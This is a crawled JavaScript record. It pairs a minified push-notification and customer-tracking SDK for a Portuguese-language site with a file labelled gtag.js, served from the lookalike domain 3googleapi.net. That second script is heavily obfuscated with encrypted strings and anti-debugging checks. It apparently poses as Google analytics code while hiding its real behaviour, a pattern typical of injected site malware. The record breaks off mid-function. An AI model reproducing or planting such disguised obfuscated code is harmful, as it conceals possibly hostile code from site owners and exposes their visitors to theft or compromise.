!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("cefiscommunicationsclient",[],t):"object"==typeof exports?exports.cefiscommunicationsclient=t():e.cefiscommunicationsclient=t()}(self,(function(){return function(){"use strict";var e={d:function(t,n){for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};function n(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}e.r(t),e.d(t,{default:function(){return s}});var o=function e(t,o){function i(e,i,r){if("undefined"!=typeof document){"number"==typeof(r=n({},o,r)).expires&&(r.expires=new Date(Date.now()+864e5*r.expires)),r.expires&&(r.expires=r.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var a in r)r[a]&&(c+="; "+a,!0!==r[a]&&(c+="="+r[a].split(";")[0]));return document.cookie=e+"="+t.write(i,e)+c}}return Object.create({set:i,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],o={},i=0;i<n.length;i++){var r=n[i].split("="),c=r.slice(1).join("=");try{var a=decodeURIComponent(r[0]);if(o[a]=t.read(c,a),e===a)break}catch(e){}}return e?o[e]:o}},remove:function(e,t){i(e,"",n({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,n({},this.attributes,t))},withConverter:function(t){return e(n({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"}),i=o,r=function(e,t,n,o){return new(n||(n=Promise))((function(i,r){function c(e){try{s(o.next(e))}catch(e){r(e)}}function a(e){try{s(o.throw(e))}catch(e){r(e)}}function s(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(c,a)}s((o=o.apply(e,t||[])).next())}))},c=function(e,t){var n,o,i,r,c={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return r={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function a(r){return function(a){return function(r){if(n)throw new TypeError("Generator is already executing.");for(;c;)try{if(n=1,o&&(i=2&r[0]?o.return:r[0]?o.throw||((i=o.return)&&i.call(o),0):o.next)&&!(i=i.call(o,r[1])).done)return i;switch(o=0,i&&(r=[2&r[0],i.value]),r[0]){case 0:case 1:i=r;break;case 4:return c.label++,{value:r[1],done:!1};case 5:c.label++,o=r[1],r=[0];continue;case 7:r=c.ops.pop(),c.trys.pop();continue;default:if(!((i=(i=c.trys).length>0&&i[i.length-1])||6!==r[0]&&2!==r[0])){c=0;continue}if(3===r[0]&&(!i||r[1]>i[0]&&r[1]<i[3])){c.label=r[1];break}if(6===r[0]&&c.label<i[1]){c.label=i[1],i=r;break}if(i&&c.label<i[2]){c.label=i[2],c.ops.push(r);break}i[2]&&c.ops.pop(),c.trys.pop();continue}r=t.call(e,c)}catch(e){r=[6,e],o=0}finally{n=i=0}if(5&r[0])throw r[1];return{value:r[0]?r[1]:void 0,done:!0}}([r,a])}}},a=function(){return r(void 0,void 0,void 0,(function(){var e,t,n,o,a,s,u,l,d,g,M,m,p,I,A,f,C,w,y,T,v;return c(this,(function(D){switch(D.label){case 0:return t="https://api.cefis.email",n="_communications-","permission_denied_date",o="permission_granted_date",a="popup_skipped",s="customer_id",u="notification_id",l="_ccId",d=null,g=null,M=!1,m=function(e){return r(void 0,void 0,void 0,(function(){var e,n,i,r,a,l,g,M,m,I,A,y;return c(this,(function(c){switch(c.label){case 0:return w("_requestPermission"),[4,Notification];case 1:return"granted"===(e=c.sent().permission)?[3,3]:[4,Notification.requestPermission()];case 2:e=c.sent(),c.label=3;case 3:return"granted"!==e?[3,13]:(w("Permission granted, lets register a service worker."),[4,navigator.serviceWorker.register("/CommunicationsWebSDK.js",{scope:"/"})]);case 4:return n=c.sent(),[4,navigator.serviceWorker.ready];case 5:return c.sent(),i={userVisibleOnly:!0,applicationServerKey:p("BAidb1CgB9Dzreryhm9fIEbJiDrxxvK__8cbcyabDPrre335aREM4pYlRsnZ8mYz_IqUDZg7WZumT7qfG2dhUDM")},[4,n.pushManager.getSubscription()];case 6:return null!==(r=c.sent())?[3,8]:[4,n.pushManager.subscribe(i)];case 7:r=c.sent(),c.label=8;case 8:return a=r.toJSON(),l=a.endpoint,g=a.keys.p256dh,M=a.keys.auth,m=f(s),I=f(u),m?[4,fetch("".concat(t,"/notifications/subscribe"),{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({projectId:d,customerId:m,notificationSubId:I,endpoint:l,p256dh:g,auth:M,type:"WEB"})})]:(w("No customerId, skipping."),[2]);case 9:return(A=c.sent()).ok?[4,A.json()]:[3,11];case 10:return y=c.sent(),C(u,y.id),C(o,(new Date).getTime().toString()),[3,12];case 11:w("Error when calling subscribe API."),console.error(A),c.label=12;case 12:return[3,14];case 13:C("permission_denied_date",(new Date).getTime().toString()),c.label=14;case 14:return[2]}}))}))},p=function(e){for(var t=(e+"=".repeat((4-e.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/"),n=window.atob(t),o=new Uint8Array(n.length),i=0;i<n.length;i+=1)o[i]=n.charCodeAt(i);return o},I=function(){w("_showPopupRequestNotification");var e=document.createElement("div");e.classList.add("communications-prompt");var t=document.createElement("p");t.textContent="Deseja ficar atualizado sobre assuntos importantes?",t.style.marginBottom="10px";var n=document.createElement("img");n.style.height="35px",n.src="[data-uri]";var o=document.createElement("div");o.style.display="flex",o.style.justifyContent="space-between";var i=document.createElement("div");i.style.display="flex";var s=document.createElement("button");s.textContent="Quero me Atualizar",s.onclick=function(t){return r(void 0,void 0,void 0,(function(){return c(this,(function(t){switch(t.label){case 0:return[4,m()];case 1:return t.sent(),document.body.removeChild(e),[2]}}))}))},s.style.border="none",s.style.cursor="pointer",s.style.margin="0 5px",s.style.padding="0 16px",s.style.backgroundColor="#FF385C",s.style.color="#ffffff";var u=document.createElement("button");u.textContent="Não",u.onclick=function(){C(a,(new Date).getTime().toString()),document.body.removeChild(e)},u.style.border="none",u.style.cursor="pointer",u.style.margin="0 5px",u.style.padding="0 16px",i.appendChild(u),i.appendChild(s),o.appendChild(n),o.appendChild(i),e.appendChild(t),e.appendChild(o),setTimeout((function(){document.body.appendChild(e),requestAnimationFrame((function(){e.classList.add("in")}))}),3e3)},A=function(){w("_insertStyles");var e=" .communications-prompt { position: absolute; top: 0; left: 0; font-size: 14px; padding: 15px; margin: 5px; background-color: #fdfdfd; border-radius: 2px; box-shadow: 1px 2px 6px #5f5f5f; font-family: 'Roboto', sans-serif; transition: opacity 1000ms; will-change: opacity; opacity: 0; z-index: 9999999; } .communications-prompt.in { opacity: 1 } ",t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");t.appendChild(n),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(document.createTextNode(e))},f=function(e){var t=JSON.parse(localStorage.getItem(n+e));return w("getOption ".concat(e,": ").concat(t)),t},C=function(e,t,o){void 0===o&&(o=!0),w("saveOption ".concat(e,": ").concat(t)),localStorage.setItem(n+e,JSON.stringify(t)),o&&e===s&&(t?i.set(l,t,{domain:g,sameSite:"None",secure:!0,expires:730}):i.remove(l,{domain:g,sameSite:"None",secure:!0}))},w=function(e){},(e={}).init=function(e){w("init ".concat(JSON.stringify(e))),A(),d=e.projectId,g=e.cookieDomain?e.cookieDomain:window.location.hostname;var t=i.get(l);w("existentCookie: ".concat(t)),t&&C(s,t,!1)},e.identify=function(e){return r(void 0,void 0,void 0,(function(){var n,o,i,r,a,u,l;return c(this,(function(c){switch(c.label){case 0:return w("identify"),n=f(s),[4,fetch("".concat(t,"/customers/identify"),{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({projectId:d,externalCustomerId:null===(a=null==e?void 0:e.customer)||void 0===a?void 0:a.id,customerId:n,email:null===(u=null==e?void 0:e.customer)||void 0===u?void 0:u.email,name:null===(l=null==e?void 0:e.customer)||void 0===l?void 0:l.name})})];case 1:return(o=c.sent()).ok?[4,o.json()]:[3,3];case 2:return i=c.sent(),r=i.id,C(s,r,!0),n&&n===r||(w("customerId changed, old ".concat(n," new ").concat(r)),M=!0),[3,4];case 3:w("Error when calling identify API."),console.error(o),c.label=4;case 4:return[2]}}))}))},e.subscribeWebPush=function(){return r(void 0,void 0,void 0,(function(){var e,t,n;return c(this,(function(i){switch(i.label){case 0:return w("subscribeWebPush"),w("Current permission state: ".concat(Notification.permission)),e=Notification.permission,f(a)?[2]:"default"!==e&&"denied"!==e?[3,1]:(I(),[3,5]);case 1:return t=parseInt(f(o),10),n=(new Date).getTime()-t,w("Subscription age is: ".concat(n/1e3,"s.")),n>5184e6?(w("Max subscription age reached, resubscribing."),[4,m()]):[3,3];case 2:return i.sent(),[3,5];case 3:return M?(w("OPTION_NEED_RESUBSCRIBE true, resubscribing."),[4,m()]):[3,5];case 4:i.sent(),i.label=5;case 5:return w("fim subscribeWebPush"),[2]}}))}))},e.pageView=function(){return r(void 0,void 0,void 0,(function(){return c(this,(function(e){switch(e.label){case 0:return[4,y("page_view")];case 1:return e.sent(),[2]}}))}))},e.registerPage=function(){return r(void 0,void 0,void 0,(function(){return c(this,(function(e){switch(e.label){case 0:return[4,y("register_page")];case 1:return e.sent(),[2]}}))}))},y=function(e){return r(void 0,void 0,void 0,(function(){var n,o;return c(this,(function(i){switch(i.label){case 0:return w("trackEvent"),(n=f(s))?(w("trackEvent: we will track a ".concat(e," event")),[4,fetch("".concat(t,"/customer-events/track"),{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({projectId:d,name:e,customerId:n,location:window.location.href})})]):(w("trackEvent: no customerId, skipping"),[2]);case 1:return(o=i.sent()).ok?[4,o.json()]:[3,3];case 2:return i.sent(),w("Successful track."),[3,4];case 3:w("Error when calling track API."),console.error(o),i.label=4;case 4:return[2]}}))}))},e.resetAndReload=function(){T(),i.remove(l,{domain:g,sameSite:"None",secure:!0}),location.reload()},T=function(){localStorage.removeItem("_communications-permission_denied_date"),localStorage.removeItem("_communications-permission_granted_date"),localStorage.removeItem("_communications-popup_skipped"),localStorage.removeItem("_communications-customer_id"),localStorage.removeItem("_communications-external_id"),localStorage.removeItem("_communications-notification_id")},v=function(){return r(void 0,void 0,void 0,(function(){var t,n,o;return c(this,(function(i){switch(i.label){case 0:return w("start execute"),window.$communications&&window.$communications.q?(t=window.$communications.q.pop(),window.$communications.q.length>0?[4,v()]:[3,2]):[2];case 1:i.sent(),i.label=2;case 2:return t?(n=t[0],o=t[1],"function"!=typeof e[n]?[3,4]:[4,e[n].call(window,o)]):[3,6];case 3:return i.sent(),[3,5];case 4:console.error("[Communications webSdk] Invalid function specified: ".concat(n)),i.label=5;case 5:return[3,7];case 6:console.error("[Communications webSdk] Needs to call initialize!!"),i.label=7;case 7:return[2]}}))}))},[4,v()];case 1:return D.sent(),window.$communications=e,[2]}}))}))},s=a;return a(),t}()}));


--- FILE ---
content_type: application/javascript
request_url: https://3googleapi.net/wp-json/blog.cefis.com.br/gtag.js
body_size: 11333
content:
var _0xodo='jsjiami.com.v7';const _0x20080b=_0x5b42;function _0x5b42(_0x4d4442,_0x4ac9b7){const _0x576dff=_0x21fc();return _0x5b42=function(_0x10418d,_0x4fa9ab){_0x10418d=_0x10418d-0x1ce;let _0x3d98e3=_0x576dff[_0x10418d];if(_0x5b42['UojOtv']===undefined){var _0x102508=function(_0x35d815){const _0x21fcef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5b42bf='',_0x5c4161='',_0x444ffa=_0x5b42bf+_0x102508;for(let _0x207ddb=0x0,_0x10a3de,_0xf982bb,_0x52d8f6=0x0;_0xf982bb=_0x35d815['charAt'](_0x52d8f6++);~_0xf982bb&&(_0x10a3de=_0x207ddb%0x4?_0x10a3de*0x40+_0xf982bb:_0xf982bb,_0x207ddb++%0x4)?_0x5b42bf+=_0x444ffa['charCodeAt'](_0x52d8f6+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x10a3de>>(-0x2*_0x207ddb&0x6)):_0x207ddb:0x0){_0xf982bb=_0x21fcef['indexOf'](_0xf982bb);}for(let _0x2128b5=0x0,_0x3046c6=_0x5b42bf['length'];_0x2128b5<_0x3046c6;_0x2128b5++){_0x5c4161+='%'+('00'+_0x5b42bf['charCodeAt'](_0x2128b5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5c4161);};const _0x9d6102=function(_0x4bd7b6,_0x104282){let _0x51ed03=[],_0x33c7d4=0x0,_0x856372,_0x5293ff='';_0x4bd7b6=_0x102508(_0x4bd7b6);let _0x3ecd20;for(_0x3ecd20=0x0;_0x3ecd20<0x100;_0x3ecd20++){_0x51ed03[_0x3ecd20]=_0x3ecd20;}for(_0x3ecd20=0x0;_0x3ecd20<0x100;_0x3ecd20++){_0x33c7d4=(_0x33c7d4+_0x51ed03[_0x3ecd20]+_0x104282['charCodeAt'](_0x3ecd20%_0x104282['length']))%0x100,_0x856372=_0x51ed03[_0x3ecd20],_0x51ed03[_0x3ecd20]=_0x51ed03[_0x33c7d4],_0x51ed03[_0x33c7d4]=_0x856372;}_0x3ecd20=0x0,_0x33c7d4=0x0;for(let _0x1a0e83=0x0;_0x1a0e83<_0x4bd7b6['length'];_0x1a0e83++){_0x3ecd20=(_0x3ecd20+0x1)%0x100,_0x33c7d4=(_0x33c7d4+_0x51ed03[_0x3ecd20])%0x100,_0x856372=_0x51ed03[_0x3ecd20],_0x51ed03[_0x3ecd20]=_0x51ed03[_0x33c7d4],_0x51ed03[_0x33c7d4]=_0x856372,_0x5293ff+=String['fromCharCode'](_0x4bd7b6['charCodeAt'](_0x1a0e83)^_0x51ed03[(_0x51ed03[_0x3ecd20]+_0x51ed03[_0x33c7d4])%0x100]);}return _0x5293ff;};_0x5b42['bPtNcF']=_0x9d6102,_0x4d4442=arguments,_0x5b42['UojOtv']=!![];}const _0x3bc0fb=_0x576dff[0x0],_0x1f993c=_0x10418d+_0x3bc0fb,_0xb84952=_0x4d4442[_0x1f993c];if(!_0xb84952){if(_0x5b42['oaJZKR']===undefined){const _0x34d61e=function(_0x5b1315){this['GdGosE']=_0x5b1315,this['qDnrNf']=[0x1,0x0,0x0],this['jCQfKS']=function(){return'newState';},this['lvJcoh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kPbPnz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x34d61e['prototype']['UjXUFi']=function(){const _0x356eea=new RegExp(this['lvJcoh']+this['kPbPnz']),_0x45a95b=_0x356eea['test'](this['jCQfKS']['toString']())?--this['qDnrNf'][0x1]:--this['qDnrNf'][0x0];return this['QpsnOx'](_0x45a95b);},_0x34d61e['prototype']['QpsnOx']=function(_0x48a650){if(!Boolean(~_0x48a650))return _0x48a650;return this['NEtEWh'](this['GdGosE']);},_0x34d61e['prototype']['NEtEWh']=function(_0x2e3577){for(let _0x33caa2=0x0,_0x4fc88d=this['qDnrNf']['length'];_0x33caa2<_0x4fc88d;_0x33caa2++){this['qDnrNf']['push'](Math['round'](Math['random']())),_0x4fc88d=this['qDnrNf']['length'];}return _0x2e3577(this['qDnrNf'][0x0]);},new _0x34d61e(_0x5b42)['UjXUFi'](),_0x5b42['oaJZKR']=!![];}_0x3d98e3=_0x5b42['bPtNcF'](_0x3d98e3,_0x4fa9ab),_0x4d4442[_0x1f993c]=_0x3d98e3;}else _0x3d98e3=_0xb84952;return _0x3d98e3;},_0x5b42(_0x4d4442,_0x4ac9b7);}if(function(_0x57623e,_0x592b0c,_0x478855,_0x3d38c8,_0x22f2f2,_0x6112bc,_0xc65a96){return _0x57623e=_0x57623e>>0x7,_0x6112bc='hs',_0xc65a96='hs',function(_0x14c9f7,_0x34b52c,_0x8234a4,_0x482aef,_0xe07957){const _0x53afce=_0x5b42;_0x482aef='tfi',_0x6112bc=_0x482aef+_0x6112bc,_0xe07957='up',_0xc65a96+=_0xe07957,_0x6112bc=_0x8234a4(_0x6112bc),_0xc65a96=_0x8234a4(_0xc65a96),_0x8234a4=0x0;const _0x47ac1e=_0x14c9f7();while(!![]&&--_0x3d38c8+_0x34b52c){try{_0x482aef=parseInt(_0x53afce(0x2e3,'VtAW'))/0x1+-parseInt(_0x53afce(0x240,'#Fxp'))/0x2*(parseInt(_0x53afce(0x263,'KBdO'))/0x3)+-parseInt(_0x53afce(0x1d6,'tvZM'))/0x4*(-parseInt(_0x53afce(0x24c,'daI9'))/0x5)+-parseInt(_0x53afce(0x298,'A@yx'))/0x6+-parseInt(_0x53afce(0x275,'A@yx'))/0x7+-parseInt(_0x53afce(0x2b5,'#Fxp'))/0x8+-parseInt(_0x53afce(0x297,'fb@['))/0x9*(-parseInt(_0x53afce(0x2c3,'Psky'))/0xa);}catch(_0x2c540a){_0x482aef=_0x8234a4;}finally{_0xe07957=_0x47ac1e[_0x6112bc]();if(_0x57623e<=_0x3d38c8)_0x8234a4?_0x22f2f2?_0x482aef=_0xe07957:_0x22f2f2=_0xe07957:_0x8234a4=_0xe07957;else{if(_0x8234a4==_0x22f2f2['replace'](/[TgpYEIKQUAlVnMRNSyqXr=]/g,'')){if(_0x482aef===_0x34b52c){_0x47ac1e['un'+_0x6112bc](_0xe07957);break;}_0x47ac1e[_0xc65a96](_0xe07957);}}}}}(_0x478855,_0x592b0c,function(_0x42ad65,_0x1ec5e9,_0x3f6052,_0x5a415b,_0x5725f3,_0x434ac5,_0x26579e){return _0x1ec5e9='\x73\x70\x6c\x69\x74',_0x42ad65=arguments[0x0],_0x42ad65=_0x42ad65[_0x1ec5e9](''),_0x3f6052='\x72\x65\x76\x65\x72\x73\x65',_0x42ad65=_0x42ad65[_0x3f6052]('\x76'),_0x5a415b='\x6a\x6f\x69\x6e',(0x1b8879,_0x42ad65[_0x5a415b](''));});}(0x6380,0x63ebb,_0x21fc,0xc9),_0x21fc){}function _0x448440(_0x176818){const _0x969787=_0x5b42,_0x3bcdec={'EXXBB':function(_0x42086c,_0x60a133){return _0x42086c===_0x60a133;},'pLzbH':_0x969787(0x2ca,'scdT'),'LuHOU':_0x969787(0x279,'R%xR'),'CvLwT':function(_0x4681b2,_0x411f2b){return _0x4681b2(_0x411f2b);},'UWBJO':_0x969787(0x2d9,'yR7)'),'qMpbQ':function(_0x2aaebf){return _0x2aaebf();},'haOJc':function(_0xefc655,_0x3ca729){return _0xefc655!==_0x3ca729;},'hNJNJ':_0x969787(0x1df,'t@n#'),'pVNkl':_0x969787(0x29b,']4OV'),'VtrZs':_0x969787(0x1ee,'PXo3'),'JvyeP':function(_0x21d638,_0x580c72,_0x168811){return _0x21d638(_0x580c72,_0x168811);},'vWoJh':function(_0x1cffc3,_0x40d2a6){return _0x1cffc3===_0x40d2a6;},'rLTNg':_0x969787(0x274,'A@yx'),'xLiZc':_0x969787(0x273,'*p9X'),'nGnKq':_0x969787(0x2e2,'7Jbc'),'mSVAy':_0x969787(0x1d1,'#Fxp'),'ITcIj':_0x969787(0x2f3,'PhR*'),'hmlnU':_0x969787(0x27b,'A@yx'),'JTiml':function(_0x29ecd0,_0x5144fa){return _0x29ecd0(_0x5144fa);},'LGvmj':_0x969787(0x2d2,'OsGT'),'dkmLg':function(_0x439c8,_0x582ef9){return _0x439c8+_0x582ef9;},'vwybZ':_0x969787(0x1fc,'fb@['),'CcMRB':function(_0x1b5031,_0x4204b2){return _0x1b5031+_0x4204b2;},'wfZrw':_0x969787(0x289,'yR7)'),'roETL':function(_0x4d14e1){return _0x4d14e1();},'BUCQQ':function(_0x4fd385,_0x2fec38){return _0x4fd385===_0x2fec38;},'PYCGt':_0x969787(0x249,'#Fxp'),'UzkCW':_0x969787(0x2de,'ZKmp'),'xQYLa':function(_0x427522,_0x429b90){return _0x427522===_0x429b90;},'zGolm':_0x969787(0x200,'[41N'),'zssXT':function(_0x5cfefe,_0x1ef01d){return _0x5cfefe(_0x1ef01d);},'wnPUk':function(_0x54a032,_0x559a6c){return _0x54a032+_0x559a6c;},'wOAwA':function(_0x55941a,_0x88d7ea){return _0x55941a(_0x88d7ea);},'hDIPh':function(_0x571750,_0xcb1a2a){return _0x571750(_0xcb1a2a);},'NizLr':function(_0x1b536d,_0x4f7002){return _0x1b536d+_0x4f7002;},'TGscb':function(_0x3795ef){return _0x3795ef();},'SiQkK':_0x969787(0x28d,'N1xU'),'EdhDQ':function(_0x23a3a2,_0x27ec79,_0x2783b8){return _0x23a3a2(_0x27ec79,_0x2783b8);},'LXdPV':function(_0x38f6cd,_0x2242f7){return _0x38f6cd!==_0x2242f7;},'nClCz':_0x969787(0x231,'(3)f'),'IcnCb':_0x969787(0x27d,'ASDY'),'ASQhe':function(_0x1433f2,_0x56a2b3){return _0x1433f2!==_0x56a2b3;},'uywsO':_0x969787(0x216,'fb@['),'PJFIe':_0x969787(0x1d8,'7Jbc'),'spHHS':_0x969787(0x225,'tvZM'),'TcTkW':function(_0x5c88b8,_0x5ddcb0){return _0x5c88b8===_0x5ddcb0;},'pCpFD':_0x969787(0x20d,'B#NO'),'SDprM':_0x969787(0x1f1,'Xt5K'),'AemzY':_0x969787(0x30a,'@2sr'),'HIyRG':_0x969787(0x20b,'[41N'),'YRGHh':_0x969787(0x1db,'y%U@'),'zslWA':_0x969787(0x2dc,'(3)f'),'hbfTq':_0x969787(0x26d,'T!9R'),'pysOD':function(_0x4cd2f8,_0x510bd7){return _0x4cd2f8<_0x510bd7;},'USzew':_0x969787(0x2c7,'KBdO'),'cCjFx':_0x969787(0x1ef,'gfwa'),'rdbsI':_0x969787(0x207,'KBdO'),'fxePt':function(_0x50bc19,_0x1a3811,_0x2244e0){return _0x50bc19(_0x1a3811,_0x2244e0);},'yueKP':function(_0x47a536){return _0x47a536();}},_0x9e607e=(function(){const _0x21b5b0=_0x969787,_0x28aa9a={'JtmSg':function(_0x2ac2ff,_0x14b9a0){const _0x4acb3a=_0x5b42;return _0x3bcdec[_0x4acb3a(0x1e6,'VtAW')](_0x2ac2ff,_0x14b9a0);},'fgqlC':_0x3bcdec[_0x21b5b0(0x2ba,'fb@[')],'Vreum':_0x3bcdec[_0x21b5b0(0x245,'PhR*')],'vvSoG':function(_0x4cfb10,_0x3002af){const _0x565f77=_0x21b5b0;return _0x3bcdec[_0x565f77(0x2af,'PXo3')](_0x4cfb10,_0x3002af);}};if(_0x3bcdec[_0x21b5b0(0x281,'YDTS')](_0x3bcdec[_0x21b5b0(0x235,'CG8S')],_0x3bcdec[_0x21b5b0(0x2dd,'tvZM')])){let _0x259c32=!![];return function(_0x1d7f06,_0x2fa954){const _0x10df63=_0x21b5b0,_0x44f5fb={'cWVzj':_0x28aa9a[_0x10df63(0x23d,'scdT')],'XCOQM':function(_0x5c2537,_0x2f58c4){const _0x34db93=_0x10df63;return _0x28aa9a[_0x34db93(0x2ee,'PhR*')](_0x5c2537,_0x2f58c4);}},_0x2dddc0=_0x259c32?function(){const _0x4e8164=_0x10df63;if(_0x28aa9a[_0x4e8164(0x232,'T!9R')](_0x28aa9a[_0x4e8164(0x2f9,'tvZM')],_0x28aa9a[_0x4e8164(0x2ec,'T!9R')])){if(_0x2fa954){const _0x4f37d5=_0x2fa954[_0x4e8164(0x2ac,'R%xR')](_0x1d7f06,arguments);return _0x2fa954=null,_0x4f37d5;}}else{const _0x174793=_0x38a325[_0x4e8164(0x246,'Yk8v')][_0x4e8164(0x2b1,'LHaG')](),_0x23a0b5=new _0x5f55f7(_0x3cdd15[_0x4e8164(0x214,'EhoG')][_0x4e8164(0x1f0,'Yk8v')])[_0x4e8164(0x2f2,'T!9R')](_0x44f5fb[_0x4e8164(0x203,'TMa[')]),_0x40d479=_0x4e8164(0x2ad,'ZKmp')+_0x23a0b5;_0x44f5fb[_0x4e8164(0x21d,'KBdO')](_0x2134b2,_0x40d479)[_0x4e8164(0x2da,'OsGT')](_0x3d3a0a=>{const _0x357bbe=_0x4e8164;_0x1128c7[_0x357bbe(0x2a5,'LHaG')](_0x3d3a0a);});}}:function(){};return _0x259c32=![],_0x2dddc0;};}else _0x2629a7[_0x21b5b0(0x296,'*p9X')](_0x3e2c95);}()),_0x34fbc2=_0x3bcdec[_0x969787(0x241,'T!9R')](_0x9e607e,this,function(){const _0x401596=_0x969787,_0x31ccd2={'vgwGY':function(_0x35e963){const _0x5b3090=_0x5b42;return _0x3bcdec[_0x5b3090(0x1ff,'LF5&')](_0x35e963);}};if(_0x3bcdec[_0x401596(0x22d,'*p9X')](_0x3bcdec[_0x401596(0x2bb,'0^w2')],_0x3bcdec[_0x401596(0x1fa,'B#NO')]))return _0x34fbc2[_0x401596(0x2eb,'ASDY')]()[_0x401596(0x24f,'#Fxp')](_0x3bcdec[_0x401596(0x23c,'R%xR')])[_0x401596(0x2db,'LHaG')]()[_0x401596(0x1e5,'TMa[')](_0x34fbc2)[_0x401596(0x1e1,'CG8S')](_0x3bcdec[_0x401596(0x29c,'LNIm')]);else cwtPrw[_0x401596(0x2a3,'J3nK')](_0x168d1d);});_0x3bcdec[_0x969787(0x204,'OsGT')](_0x34fbc2);const _0x2e1906=(function(){const _0x57c6ca=_0x969787,_0x1302ff={'IuzyE':_0x3bcdec[_0x57c6ca(0x220,'8wSl')],'cESLV':_0x3bcdec[_0x57c6ca(0x2c6,'&tvS')],'aPqSe':function(_0x44d762,_0x35e5b7){const _0x1e45f8=_0x57c6ca;return _0x3bcdec[_0x1e45f8(0x1fb,'eFL6')](_0x44d762,_0x35e5b7);},'MZwVP':_0x3bcdec[_0x57c6ca(0x1eb,'9p&b')],'NvgPn':function(_0x2a3734,_0x441d85){const _0x25d2f1=_0x57c6ca;return _0x3bcdec[_0x25d2f1(0x309,'0!uq')](_0x2a3734,_0x441d85);},'kOpGt':_0x3bcdec[_0x57c6ca(0x1ec,'LF5&')],'KnJTI':function(_0x394a8a,_0x21329e){const _0x1e3e5c=_0x57c6ca;return _0x3bcdec[_0x1e3e5c(0x2e8,'YDTS')](_0x394a8a,_0x21329e);},'KeWzD':_0x3bcdec[_0x57c6ca(0x224,'B#NO')],'fqcjW':function(_0x3b9ad4,_0x5cd236){const _0x17c169=_0x57c6ca;return _0x3bcdec[_0x17c169(0x299,'A@yx')](_0x3b9ad4,_0x5cd236);},'RoEyQ':function(_0x54709e){const _0x5cb5c1=_0x57c6ca;return _0x3bcdec[_0x5cb5c1(0x237,'Xt5K')](_0x54709e);}};if(_0x3bcdec[_0x57c6ca(0x2b8,'LNIm')](_0x3bcdec[_0x57c6ca(0x22a,'BOCL')],_0x3bcdec[_0x57c6ca(0x270,'y%U@')]))grhyII[_0x57c6ca(0x2b9,'CP0L')](_0x3ab82b,this,function(){const _0x2667c5=_0x57c6ca,_0x4a034f=new _0x169d16(toWHZS[_0x2667c5(0x24d,'J3nK')]),_0x1caa4f=new _0x52ef1f(toWHZS[_0x2667c5(0x27c,'y%U@')],'i'),_0x583edd=toWHZS[_0x2667c5(0x2e7,'J3nK')](_0x768b9a,toWHZS[_0x2667c5(0x262,'LHaG')]);!_0x4a034f[_0x2667c5(0x21f,'EhoG')](toWHZS[_0x2667c5(0x28f,'[41N')](_0x583edd,toWHZS[_0x2667c5(0x1d2,'VtAW')]))||!_0x1caa4f[_0x2667c5(0x223,'9p&b')](toWHZS[_0x2667c5(0x2c5,'(3)f')](_0x583edd,toWHZS[_0x2667c5(0x287,'N1xU')]))?toWHZS[_0x2667c5(0x209,'8wSl')](_0x583edd,'0'):toWHZS[_0x2667c5(0x2d1,'Psky')](_0x1f913f);})();else{let _0x37adcb=!![];return function(_0x42f08f,_0x4f806f){const _0x11eb3c=_0x57c6ca,_0x619df2={'rsxGU':_0x3bcdec[_0x11eb3c(0x1ce,'LHaG')],'hAuyZ':function(_0x35fc4d,_0x368aaf){const _0x586c06=_0x11eb3c;return _0x3bcdec[_0x586c06(0x1d7,'7Jbc')](_0x35fc4d,_0x368aaf);},'qvbvC':_0x3bcdec[_0x11eb3c(0x29d,'TMa[')],'mBHlk':_0x3bcdec[_0x11eb3c(0x291,'J3nK')],'PDmSc':function(_0x3c1d55,_0x377800){const _0x4c4a18=_0x11eb3c;return _0x3bcdec[_0x4c4a18(0x28b,'KBdO')](_0x3c1d55,_0x377800);},'GsKSL':_0x3bcdec[_0x11eb3c(0x1f6,'LF5&')],'euRsE':_0x3bcdec[_0x11eb3c(0x219,'eFL6')]},_0x380b1d=_0x37adcb?function(){const _0x9eca52=_0x11eb3c;if(_0x619df2[_0x9eca52(0x23f,'ZKmp')](_0x619df2[_0x9eca52(0x227,'BOCL')],_0x619df2[_0x9eca52(0x20a,'I)&j')]))return 